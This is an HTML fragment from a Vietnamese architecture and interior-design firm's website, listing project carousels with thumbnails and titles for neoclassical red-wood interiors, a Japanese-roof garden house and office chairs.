		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-sang-trong-tre-trung-ma-so-kata-01130/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D nội thất mẫu thiết kế phòng khách tân cổ điển đẹp" srcset="https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-sang-trong-tre-trung-ma-so-kata-01130/" rel="bookmark">Thiết kế nội thất tân cổ điển gỗ kết hợp thạch cao sang trọng, trẻ trung &#8211; Mã số: KATA 01130</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-18387" class="post-18387 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-ban-an-dep category-mau-ban-tiep-khach-dep category-mau-tu-bep-dep category-noi-that-biet-thu-dep category-noi-that-lau-dai-dep category-noi-that-nha-pho-dep category-thiet-ke-noi-that-tan-co-dien category-san-xuat-do-go-noi-that category-thiet-ke-noi-that tag-cong-ty-thiet-ke-noi-that tag-do-go-noi-that tag-mau-noi-that-dep tag-noi-that-phong-khach tag-noi-that-tan-co-dien tag-thiet-ke-noi-that tag-thiet-ke-noi-that-biet-thu tag-thiet-ke-noi-that-tan-co-dien type_project-noi-that-tan-co-dien style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien-go-go-do-dep-dang-cap-kata-nt-01015/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" srcset="https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien-go-go-do-dep-dang-cap-kata-nt-01015/" rel="bookmark">Thiết kế nội thất tân cổ điển gỗ gõ đỏ đẹp đẳng cấp: KATA &#8211; NT 01015</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21358" class="post-21358 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-noi-that-biet-thu category-noi-that-biet-thu-dep category-thiet-ke-noi-that-tan-co-dien category-san-xuat-do-go-noi-that category-thiet-ke-noi-that tag-mau-noi-that-phong-khach-dep tag-mau-noi-that-tan-co-dien tag-noi-that-go-go-do tag-thiet-ke-noi-that tag-thiet-ke-noi-that-biet-thu tag-thiet-ke-noi-that-tan-co-dien type_project-biet-thu type_project-lau-dai type_project-noi-that-tan-co-dien style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-go-go-do style_project-mau-noi-that-phong-khach style_project-noi-that-tan-co-dien style_project-thiet-ke-noi-that-tan-co-dien investment_project-tu-1-ty-dong-12-ty-dong investment_project-tu-900-trieu-1-ty">
		<div class="product-item text-center">

			<a href="https://katahome.com/https-katahome-com-mau-noi-that-tan-co-dien-go-go-do-sang-trong-danh-cho-biet-thu-kata-10352/">
				<img loading="lazy" decoding="async" width="380" height="339" src="https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-380x339.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" srcset="https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-380x339.jpg 380w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-300x267.jpg 300w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-1024x912.jpg 1024w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-768x684.jpg 768w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-1536x1368.jpg 1536w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-2048x1825.jpg 2048w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-360x321.jpg 360w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-210x187.jpg 210w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/https-katahome-com-mau-noi-that-tan-co-dien-go-go-do-sang-trong-danh-cho-biet-thu-kata-10352/" rel="bookmark">Mẫu nội thất tân cổ điển gỗ gõ đỏ sang trọng dành cho biệt thự &#8211; KATA 10352</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
			</div>
			<div class="owl-nav-container"></div>
		</div>
	</div>
	

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
				<div class="main-bar">
		<h2><a title="Sản xuất đồ gỗ nội thất" href="https://katahome.com/san-xuat-do-go-noi-that/">Sản xuất đồ gỗ nội thất</a></h2>
		<a class="btn btn-danger read-more" rel="nofollow" href="https://katahome.com/san-xuat-do-go-noi-that/" title="Xem tất cả">
			<i class="fa fa-home"></i> Xem tất cả
		</a>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="owl-carousel owl-theme" data-item_mb="1">
				<div class="main-item">
	<article id="post-22644" class="post-22644 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-1-tang-dep category-biet-thu-3-tang-tan-co-dien category-biet-thu-chau-au-1-2-tang category-mau-biet-thu-hien-dai category-biet-thu-hien-dai-3-tang category-biet-thu-mai-nhat category-biet-thu-mai-thai-2-tang category-biet-thu-mai-thai-3-tang category-biet-thu-mini category-mau-thiet-ke-biet-thu-nha-vuon-dep category-cong-ty-thiet-ke-nha-dep category-cong-ty-xay-dung-nha-dep category-ho-so-xin-cap-phep-xay-dung category-kien-truc-hien-dai category-kien-truc-mai-bang category-lang-son category-mau-thiet-ke-lau-dai-2-tang-dep category-mau-thiet-ke-lau-dai-3-tang-dep category-mau-thiet-ke-lau-dai-4-tang-dep category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-ban-an-dep category-mau-ban-tiep-khach-dep category-mau-cua-di-dep category-mau-dinh-thu-dep category-mau-giuong-ngu-dep category-mau-nha-cap-4 category-mau-nha-dep category-mau-sofa-dep category-mau-tu-bep-dep category-mau-tu-de-giay-dep category-mau-tu-quan-ao-dep category-nha-2-tang-dep category-nha-hang-tiec-cuoi category-nha-o-rieng-le category-mau-thiet-ke-nha-pho-3-tang-dep category-mau-thiet-ke-nha-pho-4-tang-dep category-mau-thiet-ke-nha-pho-5-tang-dep category-ninh-binh category-noi-that-biet-thu-dep category-thiet-ke-noi-that-hien-dai category-thiet-ke-noi-that-khach-san-nha-hang category-noi-that-nha-pho-dep category-thiet-ke-noi-that-quan-cafe category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-noi-that-van-phong category-thiet-ke-quan-cafe-karaoke category-thi-cong-biet-thu category-thi-cong-khach-san-van-phong category-thi-cong-lau-dai category-thi-cong-nha-cao-tang category-thi-cong-nha-pho category-thi-cong-xay-dung-tron-goi category-thiet-ke-biet-thu category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-van-phong-lam-viec tag-biet-thu-1-tang tag-biet-thu-1-tang-mai-nhat tag-biet-thu-vuon-1-tang tag-mat-tien-nha-cap-4-dep tag-mau-nha-cap-4 tag-mau-nha-cap-4-dep tag-mau-nha-cap-4-dep-nhat-viet-nam tag-mau-nha-cap-4-dep-o-nong-thon tag-mau-nha-cap-4-don-gian tag-mau-nha-cap-4-gia-re tag-mau-nha-cap-4-nong-thon tag-mau-nha-vuon-1-tang tag-nha-1-tang-3-phong-ngu tag-nha-dep-1-tang type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-biet-thu-mai-nhat-1-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-nhat width_project-mat-tien-11m-12m width_project-mat-tien-12m-13m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-130m2 investment_project-tu-800-trieu-900-trieu">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-vuon-dep-1-tang-mai-nhat-hien-dai-ma-so-bt-15255/">
				<img loading="lazy" decoding="async" width="380" height="269" src="https://katahome.com/wp-content/uploads/2024/11/Mau-nha-vuon-1-tang-mai-nhat-dep-kata-15255-03-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Toàn cảnh khuôn viên và phối cảnh mẫu nhà 1 tầng mái Nhật khi nhìn từ trên cao xuống" srcset="https://katahome.com/wp-content/uploads/2024/11/Mau-nha-vuon-1-tang-mai-nhat-dep-kata-15255-03-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2024/11/Mau-nha-vuon-1-tang-mai-nhat-dep-kata-15255-03-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2024/11/Mau-nha-vuon-1-tang-mai-nhat-dep-kata-15255-03-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2024/11/Mau-nha-vuon-1-tang-mai-nhat-dep-kata-15255-03-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2024/11/Mau-nha-vuon-1-tang-mai-nhat-dep-kata-15255-03-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2024/11/Mau-nha-vuon-1-tang-mai-nhat-dep-kata-15255-03-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2024/11/Mau-nha-vuon-1-tang-mai-nhat-dep-kata-15255-03-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2024/11/Mau-nha-vuon-1-tang-mai-nhat-dep-kata-15255-03-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2024/11/Mau-nha-vuon-1-tang-mai-nhat-dep-kata-15255-03.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">800 Triệu</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-vuon-dep-1-tang-mai-nhat-hien-dai-ma-so-bt-15255/" rel="bookmark">Mẫu nhà vườn đẹp 1 tầng mái Nhật hiện đại &#8211; Mã số: BT 15255</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-23186" class="post-23186 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-sofa-dep category-thiet-ke-noi-that-van-phong category-tin-tuc tag-ghe-da-bo tag-ghe-giam-doc tag-ghe-lanh-dao tag-ghe-tong-giam-doc tag-ghe-tong-giam-doc-tai-hcm tag-ghe-van-phong tag-ghe-van-phong-uy-tin tag-ghe-xoay">
		<div class="product-item text-center">

			<a href="https://katahome.com/top-5-ghe-tong-giam-doc-uy-tin-gia-tot-hien-nay-tai-hcm/">
				<img loading="lazy" decoding="async" width="380" height="380" src="https://katahome.com/wp-content/uploads/2025/09/Top-5-ghe-tong-giam-doc-uy-tin-gia-tot-hien-nay-tai-HCM-380x380.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="ghế giám đốc" srcset="https://katahome.com/wp-content/uploads/2025/09/Top-5-ghe-tong-giam-doc-uy-tin-gia-tot-hien-nay-tai-HCM-380x380.jpg 380w, https://katahome.com/wp-content/uploads/2025/09/Top-5-ghe-tong-giam-doc-uy-tin-gia-tot-hien-nay-tai-HCM-300x300.jpg 300w, https://katahome.com/wp-content/uploads/2025/09/Top-5-ghe-tong-giam-doc-uy-tin-gia-tot-hien-nay-tai-HCM-150x150.jpg 150w, https://katahome.com/wp-content/uploads/2025/09/Top-5-ghe-tong-giam-doc-uy-tin-gia-tot-hien-nay-tai-HCM-80x80.jpg 80w, https://katahome.com/wp-content/uploads/2025/09/Top-5-ghe-tong-giam-doc-uy-tin-gia-tot-hien-nay-tai-HCM-360x360.jpg 360w, https://katahome.com/wp-content/uploads/2025/09/Top-5-ghe-tong-giam-doc-uy-tin-gia-tot-hien-nay-tai-HCM-210x210.jpg 210w, https://katahome.com/wp-content/uploads/2025/09/Top-5-ghe-tong-giam-doc-uy-tin-gia-tot-hien-nay-tai-HCM.jpg 600w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/top-5-ghe-tong-giam-doc-uy-tin-gia-tot-hien-nay-tai-hcm/" rel="bookmark">Top 5 ghế tổng giám đốc uy tín, giá tốt hiện nay tại HCM</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21679" class="post-21679 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-noi-that-biet-thu category-noi-that-biet-thu-dep category-noi-that-lau-dai-dep category-thiet-ke-noi-that-tan-co-dien category-san-xuat-do-go-noi-that category-thanh-hoa category-thiet-ke-noi-that tag-mau-noi-that-go-go-do tag-noi-that-co-thong-tang tag-noi-that-go-go-do tag-noi-that-tan-co-dien type_project-mau-noi-that-co-thong-tang type_project-mau-noi-that-tu-nhien type_project-noi-that-tan-co-dien style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-co-thong-tang style_project-mau-noi-that-dep style_project-mau-noi-that-go-go-do style_project-mau-noi-that-phong-khach style_project-noi-that style_project-noi-that-tan-co-dien style_project-thiet-ke-noi-that-tan-co-dien investment_project-tu-18-ty-dong-2-ty-dong investment_project-tu-2-ty-dong-25-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/dang-cap-thiet-ke-noi-that-go-go-do-voi-khoang-thong-tang-dep-nt-00125/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu nội thất gỗ gỏ đõ" srcset="https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2023/10/Thiet-ke-noi-that-tan-co-dien-go-go-do-dep-kata-00125-05-Phong-khach.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/dang-cap-thiet-ke-noi-that-go-go-do-voi-khoang-thong-tang-dep-nt-00125/" rel="bookmark">Đẳng cấp thiết kế nội thất gỗ gõ đỏ với khoảng thông tầng đẹp &#8211; NT 00125</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-18900" class="post-18900 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-kien-truc-tan-co-dien category-mau-ban-an-dep category-mau-ban-tiep-khach-dep category-mau-cua-di-dep category-mau-giuong-ngu-dep category-mau-sofa-dep category-mau-tu-bep-dep category-mau-tu-quan-ao-dep category-noi-that-biet-thu-dep category-thiet-ke-noi-that-tan-co-dien category-san-xuat-do-go-noi-that category-thi-cong-biet-thu category-thiet-ke-noi-that tag-cong-ty-thiet-ke-noi-that tag-do-go-noi-that tag-do-go-noi-that-hien-dai tag-mau-noi-that-dep tag-noi-that-hien-dai-dep tag-noi-that-nha-dep tag-noi-that-phong-khach tag-noi-that-tan-co-dien tag-thi-cong-noi-that tag-thiet-ke-noi-that tag-thiet-ke-noi-that-biet-thu tag-thiet-ke-noi-that-biet-thu-dep tag-thiet-ke-noi-that-tan-co-dien type_project-noi-that-tan-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-sang-trong-tre-trung-ma-so-kata-01130/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D nội thất mẫu thiết kế phòng khách tân cổ điển đẹp" srcset="https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2022/12/Thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-kata-01130-phong-khach-00.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien-go-ket-hop-thach-cao-sang-trong-tre-trung-ma-so-kata-01130/" rel="bookmark">Thiết kế nội thất tân cổ điển gỗ kết hợp thạch cao sang trọng, trẻ trung &#8211; Mã số: KATA 01130</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-18387" class="post-18387 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-kien-truc-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-ban-an-dep category-mau-ban-tiep-khach-dep category-mau-tu-bep-dep category-noi-that-biet-thu-dep category-noi-that-lau-dai-dep category-noi-that-nha-pho-dep category-thiet-ke-noi-that-tan-co-dien category-san-xuat-do-go-noi-that category-thiet-ke-noi-that tag-cong-ty-thiet-ke-noi-that tag-do-go-noi-that tag-mau-noi-that-dep tag-noi-that-phong-khach tag-noi-that-tan-co-dien tag-thiet-ke-noi-that tag-thiet-ke-noi-that-biet-thu tag-thiet-ke-noi-that-tan-co-dien type_project-noi-that-tan-co-dien style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien-go-go-do-dep-dang-cap-kata-nt-01015/">
				<img loading="lazy" decoding="async" width="380" height="337" src="https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-380x337.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" srcset="https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-380x337.jpg 380w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-300x266.jpg 300w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-1024x907.jpg 1024w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-768x680.jpg 768w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-1536x1361.jpg 1536w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-360x319.jpg 360w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach-210x186.jpg 210w, https://katahome.com/wp-content/uploads/2022/07/Thiet-ke-noi-that-tan-co-dien-dep-go-go-do-kata-01015-01-phong-khach.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-noi-that-tan-co-dien-go-go-do-dep-dang-cap-kata-nt-01015/" rel="bookmark">Thiết kế nội thất tân cổ điển gỗ gõ đỏ đẹp đẳng cấp: KATA &#8211; NT 01015</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
	<article id="post-21358" class="post-21358 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-ban-ve-noi-that-biet-thu category-noi-that-biet-thu-dep category-thiet-ke-noi-that-tan-co-dien category-san-xuat-do-go-noi-that category-thiet-ke-noi-that tag-mau-noi-that-phong-khach-dep tag-mau-noi-that-tan-co-dien tag-noi-that-go-go-do tag-thiet-ke-noi-that tag-thiet-ke-noi-that-biet-thu tag-thiet-ke-noi-that-tan-co-dien type_project-biet-thu type_project-lau-dai type_project-noi-that-tan-co-dien style_project-mau-noi-that-biet-thu-dep style_project-mau-noi-that-go-go-do style_project-mau-noi-that-phong-khach style_project-noi-that-tan-co-dien style_project-thiet-ke-noi-that-tan-co-dien investment_project-tu-1-ty-dong-12-ty-dong investment_project-tu-900-trieu-1-ty">
		<div class="product-item text-center">

			<a href="https://katahome.com/https-katahome-com-mau-noi-that-tan-co-dien-go-go-do-sang-trong-danh-cho-biet-thu-kata-10352/">
				<img loading="lazy" decoding="async" width="380" height="339" src="https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-380x339.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="" srcset="https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-380x339.jpg 380w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-300x267.jpg 300w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-1024x912.jpg 1024w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-768x684.jpg 768w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-1536x1368.jpg 1536w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-2048x1825.jpg 2048w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-90x80.jpg 90w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-360x321.jpg 360w, https://katahome.com/wp-content/uploads/2023/08/Mau-noi-that-tan-co-dien-dep-phong-khach-tan-co-dien-kata-10352-01-210x187.jpg 210w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/https-katahome-com-mau-noi-that-tan-co-dien-go-go-do-sang-trong-danh-cho-biet-thu-kata-10352/" rel="bookmark">Mẫu nội thất tân cổ điển gỗ gõ đỏ sang trọng dành cho biệt thự &#8211; KATA 10352</a></h2>			<!-- <p></p> -->

		</div>
	</article><!-- #post-## -->
</div>
<div class="main-item">
